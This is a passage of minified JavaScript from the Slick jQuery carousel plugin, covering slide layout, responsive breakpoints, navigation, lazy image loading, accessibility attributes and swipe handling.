class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var t,e,n,i,o,s,r,a=this;if(i=document.createDocumentFragment(),s=a.$slider.children(),a.options.rows>1){for(r=a.options.slidesPerRow*a.options.rows,o=Math.ceil(s.length/r),t=0;t<o;t++){var l=document.createElement("div");for(e=0;e<a.options.rows;e++){var c=document.createElement("div");for(n=0;n<a.options.slidesPerRow;n++){var d=t*r+(e*a.options.slidesPerRow+n);s.get(d)&&c.appendChild(s.get(d))}l.appendChild(c)}i.appendChild(l)}a.$slider.empty().append(i),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,n){var i,o,s,r=this,a=!1,l=r.$slider.width(),c=window.innerWidth||t(window).width();if("window"===r.respondTo?s=c:"slider"===r.respondTo?s=l:"min"===r.respondTo&&(s=Math.min(c,l)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){o=null;for(i in r.breakpoints)r.breakpoints.hasOwnProperty(i)&&(!1===r.originalSettings.mobileFirst?s<r.breakpoints[i]&&(o=r.breakpoints[i]):s>r.breakpoints[i]&&(o=r.breakpoints[i]));null!==o?null!==r.activeBreakpoint?(o!==r.activeBreakpoint||n)&&(r.activeBreakpoint=o,"unslick"===r.breakpointSettings[o]?r.unslick(o):(r.options=t.extend({},r.originalSettings,r.breakpointSettings[o]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),a=o):(r.activeBreakpoint=o,"unslick"===r.breakpointSettings[o]?r.unslick(o):(r.options=t.extend({},r.originalSettings,r.breakpointSettings[o]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),a=o):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),a=o),e||!1===a||r.$slider.trigger("breakpoint",[r,a])}},e.prototype.changeSlide=function(e,n){var i,o,s,r=this,a=t(e.currentTarget);switch(a.is("a")&&e.preventDefault(),a.is("li")||(a=a.closest("li")),s=r.slideCount%r.options.slidesToScroll!=0,i=s?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":o=0===i?r.options.slidesToScroll:r.options.slidesToShow-i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-o,!1,n);break;case"next":o=0===i?r.options.slidesToScroll:i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+o,!1,n);break;case"index":var l=0===e.data.index?0:e.data.index||a.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(l),!1,n),a.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(t){var e,n,i=this;if(e=i.getNavigableIndexes(),n=0,t>e[e.length-1])t=e[e.length-1];else for(var o in e){if(t<e[o]){t=n;break}n=e[o]}return t},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&t("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",t.proxy(e.interrupt,e,!0)).off("mouseleave.slick",t.proxy(e.interrupt,e,!1)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide)),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).off("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>1&&(t=e.$slides.children().children(),t.removeAttr("style"),e.$slider.empty().append(t))},e.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},e.prototype.destroy=function(e){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),t(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){t(this).attr("style",t(this).data("originalStyling"))}),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.$slider.removeClass("slick-dotted"),n.unslicked=!0,e||n.$slider.trigger("destroy",[n])},e.prototype.disableTransition=function(t){var e=this,n={};n[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(n):e.$slides.eq(t).css(n)},e.prototype.fadeSlide=function(t,e){var n=this;!1===n.cssTransitions?(n.$slides.eq(t).css({zIndex:n.options.zIndex}),n.$slides.eq(t).animate({opacity:1},n.options.speed,n.options.easing,e)):(n.applyTransition(t),n.$slides.eq(t).css({opacity:1,zIndex:n.options.zIndex}),e&&setTimeout(function(){n.disableTransition(t),e.call()},n.options.speed))},e.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(n){n.stopImmediatePropagation();var i=t(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=i.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var t=this,e=0,n=0,i=0;if(!0===t.options.infinite)for(;e<t.slideCount;)++i,e=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)i=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++i,e=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else i=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return i-1},e.prototype.getLeft=function(t){var e,n,i,o=this,s=0;return o.slideOffset=0,n=o.$slides.first().outerHeight(!0),!0===o.options.infinite?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=o.slideWidth*o.options.slidesToShow*-1,s=n*o.options.slidesToShow*-1),o.slideCount%o.options.slidesToScroll!=0&&t+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(t>o.slideCount?(o.slideOffset=(o.options.slidesToShow-(t-o.slideCount))*o.slideWidth*-1,s=(o.options.slidesToShow-(t-o.slideCount))*n*-1):(o.slideOffset=o.slideCount%o.options.slidesToScroll*o.slideWidth*-1,s=o.slideCount%o.options.slidesToScroll*n*-1))):t+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(t+o.options.slidesToShow-o.slideCount)*o.slideWidth,s=(t+o.options.slidesToShow-o.slideCount)*n),o.slideCount<=o.options.slidesToShow&&(o.slideOffset=0,s=0),!0===o.options.centerMode&&!0===o.options.infinite?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:!0===o.options.centerMode&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),e=!1===o.options.vertical?t*o.slideWidth*-1+o.slideOffset:t*n*-1+s,!0===o.options.variableWidth&&(i=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(t):o.$slideTrack.children(".slick-slide").eq(t+o.options.slidesToShow),e=!0===o.options.rtl?i[0]?-1*(o.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,!0===o.options.centerMode&&(i=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(t):o.$slideTrack.children(".slick-slide").eq(t+o.options.slidesToShow+1),e=!0===o.options.rtl?i[0]?-1*(o.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,e+=(o.$list.width()-i.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(t){return this.options[t]},e.prototype.getNavigableIndexes=function(){var t,e=this,n=0,i=0,o=[];for(!1===e.options.infinite?t=e.slideCount:(n=-1*e.options.slidesToScroll,i=-1*e.options.slidesToScroll,t=2*e.slideCount);n<t;)o.push(n),n=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return o},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,n,i=this;return n=!0===i.options.centerMode?i.slideWidth*Math.floor(i.options.slidesToShow/2):0,!0===i.options.swipeToSlide?(i.$slideTrack.find(".slick-slide").each(function(o,s){if(s.offsetLeft-n+t(s).outerWidth()/2>-1*i.swipeLeft)return e=s,!1}),Math.abs(t(e).attr("data-slick-index")-i.currentSlide)||1):i.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},e.prototype.init=function(e){var n=this;t(n.$slider).hasClass("slick-initialized")||(t(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots(),n.checkResponsive(!0),n.focusHandler()),e&&n.$slider.trigger("init",[n]),!0===n.options.accessibility&&n.initADA(),n.options.autoplay&&(n.paused=!1,n.autoPlay())},e.prototype.initADA=function(){var e=this;e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e.$slideTrack.attr("role","listbox"),e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(n){t(this).attr({role:"option","aria-describedby":"slick-slide"+e.instanceUid+n})}),null!==e.$dots&&e.$dots.attr("role","tablist").find("li").each(function(n){t(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+e.instanceUid+n,id:"slick-slide"+e.instanceUid+n})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),e.activateADA()},e.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.interrupt,e,!0)).on("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(document).on("ready.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},e.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){t("img[data-lazy]",e).each(function(){var e=t(this),n=t(this).attr("data-lazy"),i=document.createElement("img");i.onload=function(){e.animate({opacity:0},100,function(){e.attr("src",n).animate({opacity:1},200,function(){e.removeAttr("data-lazy").removeClass("slick-loading")}),r.$slider.trigger("lazyLoaded",[r,e,n])})},i.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,e,n])},i.src=n})}var n,i,o,s,r=this;!0===r.options.centerMode?!0===r.options.infinite?(o=r.currentSlide+(r.options.slidesToShow/2+1),s=o+r.options.slidesToShow+2):(o=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),s=r.options.slidesToShow/2+1+2+r.currentSlide):(o=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,s=Math.ceil(o+r.options.slidesToShow),!0===r.options.fade&&(o>0&&o--,s<=r.slideCount&&s++)),n=r.$slider.find(".slick-slide").slice(o,s),e(n),r.slideCount<=r.options.slidesToShow?(i=r.$slider.find(".slick-slide"),e(i)):r.currentSlide>=r.slideCount-r.options.slidesToShow?(i=r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow),e(i)):0===r.currentSlide&&(i=r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow),e(i))},e.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var t=this;t.checkResponsive(),t.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var t=this;t.autoPlayClear(),t.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},e.prototype.postSlide=function(t){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&e.initADA())},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(t){t.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var n,i,o,s=this,r=t("img[data-lazy]",s.$slider);r.length?(n=r.first(),i=n.attr("data-lazy"),o=document.createElement("img"),o.onload=function(){n.attr("src",i).removeAttr("data-lazy").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,n,i]),s.progressiveLazyLoad()},o.onerror=function(){e<3?setTimeout(function(){s.progressiveLazyLoad(e+1)},500):(n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,n,i]),s.progressiveLazyLoad())},o.src=i):s.$slider.trigger("allImagesLoaded",[s])},e.prototype.refresh=function(e){var n,i,o=this;i=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>i&&(o.currentSlide=i),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),n=o.currentSlide,o.destroy(!0),t.extend(o,o.initials,{currentSlide:n}),o.init(),e||o.changeSlide({data:{message:"index",index:n}},!1)},e.prototype.registerBreakpoints=function(){var e,n,i,o=this,s=o.options.responsive||null;if("array"===t.type(s)&&s.length){o.respondTo=o.options.respondTo||"window";for(e in s)if(i=o.breakpoints.length-1,n=s[e].breakpoint,s.hasOwnProperty(e)){for(;i>=0;)o.breakpoints[i]&&o.breakpoints[i]===n&&o.breakpoints.splice(i,1),i--;o.breakpoints.push(n),o.breakpointSettings[n]=s[e].settings}o.breakpoints.sort(function(t,e){return o.options.mobileFirst?t-e:e-t})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(t,e,n){var i=this;if("boolean"==typeof t?(e=t,t=!0===e?0:i.slideCount-1):t=!0===e?--t:t,i.slideCount<1||t<0||t>i.slideCount-1)return!1;i.unload(),!0===n?i.$slideTrack.children().remove():i.$slideTrack.children(this.options.slide).eq(t).remove(),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,i.reinit()},e.prototype.setCSS=function(t){var e,n,i=this,o={};!0===i.options.rtl&&(t=-t),e="left"==i.positionProp?Math.ceil(t)+"px":"0px",n="top"==i.positionProp?Math.ceil(t)+"px":"0px",o[i.positionProp]=t,!1===i.transformsEnabled?i.$slideTrack.css(o):(o={},!1===i.cssTransitions?(o[i.animType]="translate("+e+", "+n+")",i.$slideTrack.css(o)):(o[i.animType]="translate3d("+e+", "+n+", 0px)",i.$slideTrack.css(o)))},e.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},e.prototype.setFade=function(){var e,n=this;n.$slides.each(function(i,o){e=n.slideWidth*i*-1,!0===n.options.rtl?t(o).css({position:"relative",right:e,top:0,zIndex:n.options.zIndex-2,opacity:0}):t(o).css({position:"relative",left:e,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,n,i,o,s,r=this,a=!1;if("object"===t.type(arguments[0])?(i=arguments[0],a=arguments[1],s="multiple"):"string"===t.type(arguments[0])&&(i=arguments[0],o=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===t.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)r.options[i]=o;else if("multiple"===s)t.each(i,function(t,e){r.options[t]=e});else if("responsive"===s)for(n in o)if("array"!==t.type(r.options.responsive))r.options.responsive=[o[n]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===o[n].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(o[n])}a&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},e.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},e.prototype.setSlideClasses=function(t){var e,n,i,o,s=this;n=s.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),s.$slides.eq(t).addClass("slick-current"),!0===s.options.centerMode?(e=Math.floor(s.options.slidesToShow/2),!0===s.options.infinite&&(t>=e&&t<=s.slideCount-1-e?s.$slides.slice(t-e,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(i=s.options.slidesToShow+t,n.slice(i-e+1,i+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?n.eq(n.length-1-s.options.slidesToShow).addClass("slick-center"):t===s.slideCount-1&&n.eq(s.options.slidesToShow).addClass("slick-center")),s.$slides.eq(t).addClass("slick-center")):t>=0&&t<=s.slideCount-s.options.slidesToShow?s.$slides.slice(t,t+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=s.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(o=s.slideCount%s.options.slidesToShow,i=!0===s.options.infinite?s.options.slidesToShow+t:t,s.options.slidesToShow==s.options.slidesToScroll&&s.slideCount-t<s.options.slidesToShow?n.slice(i-(s.options.slidesToShow-o),i+o).addClass("slick-active").attr("aria-hidden","false"):n.slice(i,i+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===s.options.lazyLoad&&s.lazyLoad()},e.prototype.setupInfinite=function(){var e,n,i,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(n=null,o.slideCount>o.options.slidesToShow)){for(i=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,e=o.slideCount;e>o.slideCount-i;e-=1)n=e-1,t(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(e=0;e<i;e+=1)n=e,t(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){t(this).attr("id","")})}},e.prototype.interrupt=function(t){var e=this;t||e.autoPlay(),e.interrupted=t},e.prototype.selectHandler=function(e){var n=this,i=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),o=parseInt(i.attr("data-slick-index"));if(o||(o=0),n.slideCount<=n.options.slidesToShow)return n.setSlideClasses(o),void n.asNavFor(o);n.slideHandler(o)},e.prototype.slideHandler=function(t,e,n){var i,o,s,r,a,l=null,c=this;if(e=e||!1,(!0!==c.animating||!0!==c.options.waitForAnimate)&&!(!0===c.options.fade&&c.currentSlide===t||c.slideCount<=c.options.slidesToShow)){if(!1===e&&c.asNavFor(t),i=t,l=c.getLeft(i),r=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?r:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(t<0||t>c.getDotCount()*c.options.slidesToScroll))return void(!1===c.options.fade&&(i=c.currentSlide,!0!==n?c.animateSlide(r,function(){c.postSlide(i)}):c.postSlide(i)));if(!1===c.options.infinite&&!0===c.options.centerMode&&(t<0||t>c.slideCount-c.options.slidesToScroll))return void(!1===c.options.fade&&(i=c.currentSlide,!0!==n?c.animateSlide(r,function(){c.postSlide(i)}):c.postSlide(i)));if(c.options.autoplay&&clearInterval(c.autoPlayTimer),o=i<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+i:i>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:i-c.slideCount:i,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,o]),s=c.currentSlide,c.currentSlide=o,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(a=c.getNavTarget(),a=a.slick("getSlick"),a.slideCount<=a.options.slidesToShow&&a.setSlideClasses(c.currentSlide)),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==n?(c.fadeSlideOut(s),c.fadeSlide(o,function(){c.postSlide(o)})):c.postSlide(o),void c.animateHeight();!0!==n?c.animateSlide(l,function(){c.postSlide(o)}):c.postSlide(o)}},e.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var t,e,n,i,o=this;return t=o.touchObject.startX-o.touchObject.curX,e=o.touchObject.startY-o.touchObject.curY,n=Math.atan2(e,t),i=Math.round(180*n/Math.PI),i<0&&(i=360-Math.abs(i)),i<=45&&i>=0?!1===o.options.rtl?"left":"right":i<=360&&i>=315?!1===o.options.rtl?"left":"right":i>=135&&i<=225?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?i>=35&&i<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(t){var e,n,i=this;if(i.dragging=!1,i.interrupted=!1,i.shouldClick=!(i.touchObject.swipeLength>10),void 